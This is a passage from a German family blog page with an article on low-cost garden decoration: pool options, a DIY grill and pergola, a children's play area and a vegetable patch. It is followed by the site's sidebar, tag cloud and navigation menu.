ihn dekorierst, damit er wirklich schön ist und du tolle Momente in den heißen Monaten genießen kannst. Es gibt einige Mittel, mit denen du den Garten perfekt dekorieren kannst, wobei du wenig Geld und Zeit investierst, was heutzutage zu berücksichtigen ist. </span><span id="more-33762"></span></span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><span lang="de-DE">Wenn du als Erstes an einen Pool in diesem Bereich denkst, hast du mehrere Optionen zur Auswahl. Eine der Optionen ist die Auswahl eines Betonbeckens, was eine höhere Investition bedeutet. Zusätzlich dazu, dass ein Unternehmen eingestellt werden muss, um das Projekt durchzuführen und es auszuführen. Wenn du dies nicht möchtest, kannst du Freistehende Pools wählen, wie zum Beispiel </span><span style="color: #0000ff;"><u><a href="https://www.aufstellpools.de/gre-pools/" target="_blank" rel="noopener noreferrer"><span lang="de-DE">Gre Pools</span></a></u></span><span lang="de-DE"> in Holzoptik. Dies fügt sich perfekt in den Garten ein und wirkt rustikal. Dies ist eine günstigere Option als Betonbecken, ebenso wie Stahlrahmen Pools. </span></span></p><h3 lang="de-DE" align="JUSTIFY"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><b>Vorschläge, einen schön dekorierten Garten zu haben, ohne viel zu investieren</b></span></h3><p align="JUSTIFY"><span lang="de-DE" style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Du kannst den Boden um den Bereich, in dem du den Pool platzieren möchtest, mit einer Holzverkleidung oder einem ähnlichen Material vorbereiten, das zum Pool passt. Es ist auch eine gute Idee, Steine oder Gras herumzulegen, aber der Boden muss eben sein, um ein Ungleichgewicht des Beckens zu vermeiden. Daneben kannst du einige große Töpfe mit saisonalen Pflanzen oder Bäumen haben, viel besser, wenn es sich um Obstbäume handelt, denn auf diese Weise wirst du Obst direkt aus deinem Garten essen.</span></p><h4 align="JUSTIFY"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><strong>Sitzgelegenheiten und co.</strong></span></h4><p align="JUSTIFY"><span lang="de-DE" style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Zu den Vorschlägen für einen Außenbereich, den Sie zu jeder Zeit genießen können, gehört ein Grill. Es ist eine günstige Option, die man selbst herstellen kann, indem du die Lehmziegel sowie den Kamin kaufst, den man in großen Läden oder Fachgeschäften erwerben kann. Wenn du genug Platz hast, kannst du auch einen Tisch und einige Stühle in der Nähe haben, um direkt dort zu essen. In diesem Fall empfehlen wir Gartenmöbel, da diese aus sehr widerstandsfähigen Materialien wie Harz oder Holz bestehen. Um den Bereich abzudecken und direkte Sonneneinstrahlung zu vermeiden, empfiehlt es sich, eine Markise, einen Sonnenschirm oder eine Pergola aufzustellen. Wenn du mit Werkzeugen vertraut bist, mach dich an die Arbeit, stelle deine eigene Pergola her und dekoriere sie mit einer Schlingpflanze, um eine rustikalere Umgebung zu schaffen.</span></p><p align="JUSTIFY"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-33760" src="https://jubeki.de/wp-content/uploads/2019/10/garden-405917_960_720.jpg" alt="Garten" width="560" height="371" srcset="https://jubeki.de/wp-content/uploads/2019/10/garden-405917_960_720.jpg 960w, https://jubeki.de/wp-content/uploads/2019/10/garden-405917_960_720-300x199.jpg 300w, https://jubeki.de/wp-content/uploads/2019/10/garden-405917_960_720-768x509.jpg 768w, https://jubeki.de/wp-content/uploads/2019/10/garden-405917_960_720-50x33.jpg 50w" sizes="(max-width: 560px) 100vw, 560px" /></span></p><h4 align="JUSTIFY"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><strong>Für die Kinder</strong></span></h4><p align="JUSTIFY"><span lang="de-DE" style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Und wie wäre es auch mit einem Spielplatz für Kinder? Je nach Alter gibt es unterschiedliche Möglichkeiten. Wenn sie sehr klein sind, sind ein Sandkasten oder eine Rutsche sehr geeignete Ideen. Während sie wachsen, können Sie anstelle einer Rutsche oder eines Sandkastens Schaukeln, ein Trampolin, ein Tor, ein Canasta&#8230; aufstellen. </span></p><p align="JUSTIFY"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone wp-image-33759" src="https://jubeki.de/wp-content/uploads/2019/10/toys-4393509_960_720.jpg" alt="Sandkasten spielen" width="560" height="373" srcset="https://jubeki.de/wp-content/uploads/2019/10/toys-4393509_960_720.jpg 960w, https://jubeki.de/wp-content/uploads/2019/10/toys-4393509_960_720-300x200.jpg 300w, https://jubeki.de/wp-content/uploads/2019/10/toys-4393509_960_720-768x512.jpg 768w, https://jubeki.de/wp-content/uploads/2019/10/toys-4393509_960_720-50x33.jpg 50w" sizes="(max-width: 560px) 100vw, 560px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-33759" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20560%20373%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2019/10/toys-4393509_960_720.jpg" alt="Sandkasten spielen" width="560" height="373" data-srcset="https://jubeki.de/wp-content/uploads/2019/10/toys-4393509_960_720.jpg 960w, https://jubeki.de/wp-content/uploads/2019/10/toys-4393509_960_720-300x200.jpg 300w, https://jubeki.de/wp-content/uploads/2019/10/toys-4393509_960_720-768x512.jpg 768w, https://jubeki.de/wp-content/uploads/2019/10/toys-4393509_960_720-50x33.jpg 50w" data-sizes="(max-width: 560px) 100vw, 560px" /></span></p><p align="JUSTIFY"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Die Möglichkeiten sind endlos. <span lang="de-DE">In diesem Bereich wird empfohlen, den Boden mit Gras oder speziellen Gummifliesen zu versehen, um die Stürze der Kleinsten zu dämpfen. Eine weitere gute Idee für diesen Bereich, der besonders für Kinder geeignet ist, ist ein Harz-Kinder-Spielhaus, in denen sie spielen und ihr Lieblingsversteck im Hausgarten haben können. Dieses Material ist sehr widerstandsfähig gegen Witterungseinflüsse, daher können sie viele Jahre damit spielen.</span></span></p><p align="JUSTIFY"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><noscript><img decoding="async" class="alignnone wp-image-33761" src="https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720.jpg" alt="Garten" width="560" height="411" srcset="https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720.jpg 960w, https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720-300x220.jpg 300w, https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720-768x564.jpg 768w, https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720-50x37.jpg 50w" sizes="(max-width: 560px) 100vw, 560px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-33761" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20560%20411%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720.jpg" alt="Garten" width="560" height="411" data-srcset="https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720.jpg 960w, https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720-300x220.jpg 300w, https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720-768x564.jpg 768w, https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720-50x37.jpg 50w" data-sizes="(max-width: 560px) 100vw, 560px" /></span></p><h4 align="JUSTIFY"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><strong>Der Nutzgarten</strong></span></h4><p align="JUSTIFY"><span lang="de-DE" style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Wenn Sie biologische und gesunde Lebensmittel mögen, ist ein weiterer Vorschlag, einen eigenen Garten zu haben. Hierfür benötigst du neben dem Grundwerkzeug zum Pflanzen, Gießen und Gartenpflege, die richtige Blumenerde für den Anbau. Wenn du nicht viel Platz zur Verfügung hast, entscheide dich für das Gemüse, das du züchten möchtest, sehr selektiv. Kartoffeln, Tomaten und Paprika sowie Salat und Karotten können eine gute Wahl sein. </span></p><p align="JUSTIFY"><span lang="de-DE" style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Weitere Möglichkeiten, den Garten zu dekorieren, wären ein kleiner Brunnen. Oder ein Schieferplatten Weg mit LED-Lichtern, die nachts beleuchtet werden. Sowie ein kleiner Pavillon, um mit Familie und Freunden zu plaudern oder in aller Ruhe lesen. </span></p><div class="crp_related     crp-text-only"><h3>Das könnte Dich auch interessieren</h3><ul><li><a href="https://jubeki.de/die-schwimmbadsaison-ist-eroeffnet/" class="crp_link post-35518"><span class="crp_title">Die Schwimmbadsaison ist eröffnet.</span></a></li><li><a href="https://jubeki.de/aussenbereiche-neu-definiert/" class="crp_link post-35653"><span class="crp_title">Außenbereiche neu definiert: Wie Ihr Zuhause den&hellip;</span></a></li><li><a href="https://jubeki.de/partnerschaft-ein-neuer-partner-im-leben/" class="crp_link post-35617"><span class="crp_title">Partnerschaft - Ein neuer Partner im Leben – wie&hellip;</span></a></li><li><a href="https://jubeki.de/hofflohmaerkte/" class="crp_link post-35725"><span class="crp_title">Hofflohmärkte: Ausmisten leichtgemacht</span></a></li><li><a href="https://jubeki.de/die-gartenzeit-ist-wieder-da/" class="crp_link post-35520"><span class="crp_title">Die Gartenzeit ist wieder da. </span></a></li></ul><div class="crp_clear"></div></div></div><div class="tags-links"> <span><a href="https://jubeki.de/tag/garten/">Garten</a></span><span><a href="https://jubeki.de/tag/haus-und-garten/">Haus und Garten</a></span></div></article><nav class="navigation post-navigation" aria-label="Beiträge"><h2 class="screen-reader-text">Beitragsnavigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://jubeki.de/kindersachen-aus-leder-naehen/" rel="prev">Kindersachen aus Leder nähen: Tipps &#038; Tricks für die Verarbeitung</a></div><div class="nav-next"><a href="https://jubeki.de/werken-mit-holz/" rel="next">Werken mit Holz &#8211; das Hobby Holzarbeit.</a></div></div></nav></main></div><aside id="secondary" class="widget-area" role="complementary"><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">"Alle großen Leute waren einmal Kinder, aber nur wenige erinnern sich daran."</span> <br> <br> <span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Zitat aus <br> "Der kleine Prinz"</span></div></aside><aside id="text-21" class="widget widget_text"><h2 class="widget-title">Folge unseren Seiten:</h2><div class="textwidget"><p></span><a target="_blank" href="https://twitter.com/justbekids"><span class="sfmsb-icon-twitter sfmsb-circle" style="color:#55acee;font-size:30px;" data-color="#55acee"></span></a><a target="_blank" href="https://www.facebook.com/jubeki/"><span class="sfmsb-icon-facebook sfmsb-circle" style="color:#3a5795;font-size:30px;" data-color="#3a5795"></span></a><a target="_blank" href="http://google.com/+JubekiDe"><span class="sfmsb-icon-googleplus sfmsb-circle" style="color:#d73d32;font-size:30px;" data-color="#d73d32"></span></a><a target="_blank" href="https://jubeki.de/feed/"><span class="sfmsb-icon-feed sfmsb-circle" style="color:#ffa500;font-size:30px;" data-color="#ffa500"></span></a><a target="_blank" href="https://de.pinterest.com/jubeki/"><span class="sfmsb-icon-pinterest sfmsb-circle" style="color:#cb2027;font-size:30px;" data-color="#cb2027"></span></a><a target="_blank" href="http://instagram.com/justbekids/"><span class="sfmsb-icon-instagram sfmsb-circle" style="color:#b09375;font-size:30px;" data-color="#b09375"></span></a><br /> <a href="https://mom.brigitte.de/mom-blogs/?ansehen=jubeki-just-be-kids-2252591&filter%5Bsort%5D=date&filter%5Bfilter%5D=&filter%5Bq%5D=jubeki&filter%5Btemplate%5D=list" target="_blank" rel="nofollow"><noscript><img src="https://www.brigitte.de/producing/__schnipsel/liebe/brigitte-mom-blogs/badge-lila-300px.png" title="BRIGITTE MOM BLOGS" alt="BRIGITTE MOM BLOGS" border="0"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.brigitte.de/producing/__schnipsel/liebe/brigitte-mom-blogs/badge-lila-300px.png" title="BRIGITTE MOM BLOGS" alt="BRIGITTE MOM BLOGS" border="0"></a></p></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://jubeki.de/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" /> </label> <button type="submit" class="search-submit" value="Search"><i class="fa fa-search"></i></button></form></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Schlagwörter</h2><div class="tagcloud"><a href="https://jubeki.de/tag/12-von-12/" class="tag-cloud-link tag-link-277 tag-link-position-1" style="font-size: 15.48275862069pt;" aria-label="12 von 12 (32 Einträge)">12 von 12</a> <a href="https://jubeki.de/tag/12von12/" class="tag-cloud-link tag-link-350 tag-link-position-2" style="font-size: 14.034482758621pt;" aria-label="12von12 (24 Einträge)">12von12</a> <a href="https://jubeki.de/tag/365-fragen/" class="tag-cloud-link tag-link-381 tag-link-position-3" style="font-size: 10.534482758621pt;" aria-label="365 Fragen (12 Einträge)">365 Fragen</a> <a href="https://jubeki.de/tag/1000fragen/" class="tag-cloud-link tag-link-360 tag-link-position-4" style="font-size: 17.534482758621pt;" aria-label="1000Fragen (48 Einträge)">1000Fragen</a> <a href="https://jubeki.de/tag/ausfluege/" class="tag-cloud-link tag-link-181 tag-link-position-5" style="font-size: 8pt;" aria-label="Ausflüge (7 Einträge)">Ausflüge</a> <a href="https://jubeki.de/tag/baby/" class="tag-cloud-link tag-link-135 tag-link-position-6" style="font-size: 11.379310344828pt;" aria-label="Baby (14 Einträge)">Baby</a> <a href="https://jubeki.de/tag/baby-und-kinderzimmer/" class="tag-cloud-link tag-link-205 tag-link-position-7" style="font-size: 13.068965517241pt;" aria-label="Baby- und Kinderzimmer (20 Einträge)">Baby- und Kinderzimmer</a> <a href="https://jubeki.de/tag/babyspielzeug/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 9.6896551724138pt;" aria-label="Babyspielzeug (10 Einträge)">Babyspielzeug</a> <a href="https://jubeki.de/tag/babys-und-kids/" class="tag-cloud-link tag-link-199 tag-link-position-9" style="font-size: 8.6034482758621pt;" aria-label="Babys und Kids (8 Einträge)">Babys und Kids</a> <a href="https://jubeki.de/tag/blogparade/" class="tag-cloud-link tag-link-238 tag-link-position-10" style="font-size: 14.396551724138pt;" aria-label="Blogparade (26 Einträge)">Blogparade</a> <a href="https://jubeki.de/tag/familienurlaub/" class="tag-cloud-link tag-link-202 tag-link-position-11" style="font-size: 13.068965517241pt;" aria-label="Familienurlaub (20 Einträge)">Familienurlaub</a> <a href="https://jubeki.de/tag/garten/" class="tag-cloud-link tag-link-291 tag-link-position-12" style="font-size: 11.620689655172pt;" aria-label="Garten (15 Einträge)">Garten</a> <a href="https://jubeki.de/tag/gastartikel/" class="tag-cloud-link tag-link-279 tag-link-position-13" style="font-size: 11.98275862069pt;" aria-label="Gastartikel (16 Einträge)">Gastartikel</a> <a href="https://jubeki.de/tag/geschenke/" class="tag-cloud-link tag-link-278 tag-link-position-14" style="font-size: 10.534482758621pt;" aria-label="Geschenke (12 Einträge)">Geschenke</a> <a href="https://jubeki.de/tag/geschenkideen/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 8.6034482758621pt;" aria-label="Geschenkideen (8 Einträge)">Geschenkideen</a> <a href="https://jubeki.de/tag/gesundheit/" class="tag-cloud-link tag-link-229 tag-link-position-16" style="font-size: 18.741379310345pt;" aria-label="Gesundheit (60 Einträge)">Gesundheit</a> <a href="https://jubeki.de/tag/glueckliche-blogparade/" class="tag-cloud-link tag-link-403 tag-link-position-17" style="font-size: 14.155172413793pt;" aria-label="glückliche Blogparade (25 Einträge)">glückliche Blogparade</a> <a href="https://jubeki.de/tag/haus/" class="tag-cloud-link tag-link-385 tag-link-position-18" style="font-size: 8pt;" aria-label="Haus (7 Einträge)">Haus</a> <a href="https://jubeki.de/tag/haushalt/" class="tag-cloud-link tag-link-239 tag-link-position-19" style="font-size: 13.551724137931pt;" aria-label="Haushalt (22 Einträge)">Haushalt</a> <a href="https://jubeki.de/tag/haushaltstipps/" class="tag-cloud-link tag-link-392 tag-link-position-20" style="font-size: 8.6034482758621pt;" aria-label="Haushaltstipps (8 Einträge)">Haushaltstipps</a> <a href="https://jubeki.de/tag/haustiere/" class="tag-cloud-link tag-link-309 tag-link-position-21" style="font-size: 9.6896551724138pt;" aria-label="Haustiere (10 Einträge)">Haustiere</a> <a href="https://jubeki.de/tag/haus-und-garten/" class="tag-cloud-link tag-link-391 tag-link-position-22" style="font-size: 12.827586206897pt;" aria-label="Haus und Garten (19 Einträge)">Haus und Garten</a> <a href="https://jubeki.de/tag/hochzeit/" class="tag-cloud-link tag-link-389 tag-link-position-23" style="font-size: 8pt;" aria-label="Hochzeit (7 Einträge)">Hochzeit</a> <a href="https://jubeki.de/tag/im-haus/" class="tag-cloud-link tag-link-420 tag-link-position-24" style="font-size: 8.6034482758621pt;" aria-label="im Haus (8 Einträge)">im Haus</a> <a href="https://jubeki.de/tag/kinder/" class="tag-cloud-link tag-link-211 tag-link-position-25" style="font-size: 11.620689655172pt;" aria-label="Kinder (15 Einträge)">Kinder</a> <a href="https://jubeki.de/tag/kinderspielzeug/" class="tag-cloud-link tag-link-88 tag-link-position-26" style="font-size: 13.551724137931pt;" aria-label="Kinderspielzeug (22 Einträge)">Kinderspielzeug</a> <a href="https://jubeki.de/tag/kindermoebel/" class="tag-cloud-link tag-link-206 tag-link-position-27" style="font-size: 13.793103448276pt;" aria-label="Kinderzimmer (23 Einträge)">Kinderzimmer</a> <a href="https://jubeki.de/tag/kreativ/" class="tag-cloud-link tag-link-345 tag-link-position-28" style="font-size: 9.2068965517241pt;" aria-label="Kreativ (9 Einträge)">Kreativ</a> <a href="https://jubeki.de/tag/kreatives/" class="tag-cloud-link tag-link-209 tag-link-position-29" style="font-size: 14.155172413793pt;" aria-label="Kreatives (25 Einträge)">Kreatives</a> <a href="https://jubeki.de/tag/leckeres/" class="tag-cloud-link tag-link-299 tag-link-position-30" style="font-size: 9.6896551724138pt;" aria-label="Leckeres (10 Einträge)">Leckeres</a> <a href="https://jubeki.de/tag/mit-kinderaugen/" class="tag-cloud-link tag-link-241 tag-link-position-31" style="font-size: 11.620689655172pt;" aria-label="mit Kinderaugen (15 Einträge)">mit Kinderaugen</a> <a href="https://jubeki.de/tag/momente-des-monats/" class="tag-cloud-link tag-link-330 tag-link-position-32" style="font-size: 11.01724137931pt;" aria-label="Momente des Monats (13 Einträge)">Momente des Monats</a> <a href="https://jubeki.de/tag/mommon/" class="tag-cloud-link tag-link-336 tag-link-position-33" style="font-size: 10.534482758621pt;" aria-label="Mommon (12 Einträge)">Mommon</a> <a href="https://jubeki.de/tag/momon/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 9.6896551724138pt;" aria-label="Momon (10 Einträge)">Momon</a> <a href="https://jubeki.de/tag/renovierung/" class="tag-cloud-link tag-link-261 tag-link-position-35" style="font-size: 10.534482758621pt;" aria-label="Renovierung (12 Einträge)">Renovierung</a> <a href="https://jubeki.de/tag/rezepte/" class="tag-cloud-link tag-link-191 tag-link-position-36" style="font-size: 12.344827586207pt;" aria-label="Rezepte (17 Einträge)">Rezepte</a> <a href="https://jubeki.de/tag/schlafen/" class="tag-cloud-link tag-link-338 tag-link-position-37" style="font-size: 11.620689655172pt;" aria-label="schlafen (15 Einträge)">schlafen</a> <a href="https://jubeki.de/tag/schule/" class="tag-cloud-link tag-link-186 tag-link-position-38" style="font-size: 9.2068965517241pt;" aria-label="Schule (9 Einträge)">Schule</a> <a href="https://jubeki.de/tag/spielzeug/" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 11.379310344828pt;" aria-label="Spielzeug (14 Einträge)">Spielzeug</a> <a href="https://jubeki.de/tag/sponsored-post/" class="tag-cloud-link tag-link-234 tag-link-position-40" style="font-size: 14.637931034483pt;" aria-label="Sponsored Post (27 Einträge)">Sponsored Post</a> <a href="https://jubeki.de/tag/urlaub/" class="tag-cloud-link tag-link-79 tag-link-position-41" style="font-size: 12.827586206897pt;" aria-label="Urlaub (19 Einträge)">Urlaub</a> <a href="https://jubeki.de/tag/weihnachten/" class="tag-cloud-link tag-link-282 tag-link-position-42" style="font-size: 9.6896551724138pt;" aria-label="Weihnachten (10 Einträge)">Weihnachten</a> <a href="https://jubeki.de/tag/werbung/" class="tag-cloud-link tag-link-349 tag-link-position-43" style="font-size: 8.6034482758621pt;" aria-label="Werbung (8 Einträge)">Werbung</a> <a href="https://jubeki.de/tag/wib/" class="tag-cloud-link tag-link-293 tag-link-position-44" style="font-size: 22pt;" aria-label="WIB (114 Einträge)">WIB</a> <a href="https://jubeki.de/tag/wochenende/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 22pt;" aria-label="Wochenende (115 Einträge)">Wochenende</a></div></aside><aside id="text-5" class="widget widget_text"><div class="textwidget"><a href="https://jubeki.de/kinderflohmaerkte/"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Finde hier Kurse und Kinderflohmärkte in deiner Nähe</span></a></div></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-menue-1-container"><ul id="menu-menue-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://jubeki.de/category/allgemein/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23029"><a href="https://jubeki.de/category/gewinnspiele/">Gewinnspiele</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23030"><a href="https://jubeki.de/category/gewinner/">Gewinner</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-163"><a href="https://jubeki.de/kinderflohmaerkte/">Kinderflohmärkte</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://jubeki.de/kinderflohmaerkte/termineintragung/">Termineintragung</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://jubeki.de/category/kinderflohmaerkte/">Rund um Kinderflohmärkte</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://jubeki.de/babys-und-kids/">Baby/Kids/Teens</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35757"><a href="https://jubeki.de/babys-und-kids/100-maedchennamen-mit-bedeutung-herkunft/">100 Mädchennamen mit Bedeutung &#038; Herkunft</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35756"><a href="https://jubeki.de/babys-und-kids/100-jungennamen-mit-bedeutung-herkunft/">100 Jungennamen mit Bedeutung &#038; Herkunft</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-624"><a href="https://jubeki.de/category/babys-und-kids/babys-und-kids-all/">Babys und Kids</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://jubeki.de/babys-und-kids/babykleidung/">Babykleidung – was brauchst Du am Anfang?</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://jubeki.de/babys-und-kids/babykleidung/kleidergroesse-bei-babys/">Wie ermittelt man die Kleidergröße bei Babys?</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-509"><a href="https://jubeki.de/babys-und-kids/kinderspielzeug-ist-wichtig/">Kinderspielzeug</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://jubeki.de/category/babys-und-kids/spielzeugkauf/">Spielzeugkauf</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22125"><a href="https://jubeki.de/category/babys-und-kids/gesundheit/">Gesundheit / Entwicklung</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19822"><a href="https://jubeki.de/babys-und-kids/gesundheit/zahnen-wenn-babys-zaehne-kriegen/">Zahnen – wenn Babys Zähne kriegen….</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14798"><a href="https://jubeki.de/category/babys-und-kids/baby-und-kinderzimmer/">Baby- und Kinderzimmer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23529"><a href="https://jubeki.de/category/babys-und-kids/geschenke/">Geschenke</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31621"><a href="https://jubeki.de/category/babys-und-kids/lustiges/">Lustiges</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30453"><a href="https://jubeki.de/category/babys-und-kids/taufe/">Taufe</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://jubeki.de/babys-und-kids/taufe/taufsprueche/">Taufsprüche</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://jubeki.de/babys-und-kids/taufe/">Fragen Rund um die Taufe</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26092"><a href="https://jubeki.de/babys-und-kids/konfirmation/">Konfirmation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27012"><a href="https://jubeki.de/category/babys-und-kids/schule/">Kita / Schule / lernen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23930"><a href="https://jubeki.de/singen-spielen-tanzen/">Singen, Spielen, Tanzen</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26117"><a href="https://jubeki.de/category/babys-und-kids/spielideen/">Spielideen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26093"><a href="https://jubeki.de/babys-und-kids/texte-von-kinderliedern-singt-mit-uns/">Texte von Kinderliedern – singt mit uns!</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26094"><a href="https://jubeki.de/babys-und-kids/texte-von-kniereitern/">Texte von Kniereitern – spielt mit uns!</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26095"><a href="https://jubeki.de/babys-und-kids/texte-von-fingerspielen-spielt-mit/">Texte von Fingerspielen – spielt mit!</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26102"><a href="https://jubeki.de/category/teens/">Teens</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26103"><a href="https://jubeki.de/category/teens/coole-klamotten/">coole Klamotten</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26104"><a href="https://jubeki.de/category/teens/reisen-fuer-teens/">Reisen für Teens</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26099"><a href="https://jubeki.de/category/mamas-und-papas/">Mamas/Papas/Großeltern</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26089"><a href="https://jubeki.de/werdende-mama/">werdende Mamas</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26118"><a href="https://jubeki.de/category/werdende-mamas/kinderwunsch/">Kinderwunsch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26119"><a href="https://jubeki.de/category/werdende-mamas/schwangerschaft/">Schwangerschaft</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30702"><a href="https://jubeki.de/category/mamas-und-papas/hochzeit/">Hochzeit/Beziehung</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26097"><a href="https://jubeki.de/category/familienauto/">Familienauto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26098"><a href="https://jubeki.de/category/familienurlaub/">Familienurlaub</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31712"><a href="https://jubeki.de/category/mamas-und-papas/erziehung/">Erziehung</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26101"><a href="https://jubeki.de/category/mamas-und-papas/gesundheit-mamas-und-papas/">Gesundheit/Pflege/Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31829"><a href="https://jubeki.de/category/mamas-und-papas/mode-beauty/">Mode/Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31191"><a href="https://jubeki.de/category/mamas-und-papas/vorsorgen/">Vorsorgen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31713"><a href="https://jubeki.de/category/mamas-und-papas/hobbys/">Hobbys</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30121"><a href="https://jubeki.de/category/mamas-und-papas/technik/">Technik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26100"><a href="https://jubeki.de/category/mamas-und-papas/geld-verdienen/">Geld verdienen/sparen</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-26110"><a href="https://jubeki.de/category/haus-und-garten/">Haus und Garten</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30192"><a 